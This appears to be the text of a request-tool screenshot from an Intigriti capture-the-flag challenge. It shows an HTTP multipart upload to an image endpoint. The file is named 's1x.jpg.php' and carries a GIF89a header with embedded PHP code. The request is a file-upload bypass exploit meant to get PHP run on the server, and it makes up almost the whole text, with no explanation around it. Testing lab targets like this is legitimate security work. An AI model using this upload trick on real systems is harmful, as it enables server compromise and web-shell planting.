 Request
Pretty Raw Hex
1 POST /upload_shoppix_images.php HTTP/1.1
2 Host: challenge-1025.intigriti.io
3 Content-Type: multipart/form-data; boundary=----boundary
4 Content-Length: 157
5
6 ------boundary
7 Content-Disposition: form-data; name="image"; filename="s1x.jpg.php"
8 Content-Type: image/jpeg
9
10 GIF89a<?php phpinfo(); ?>
11 ------boundary--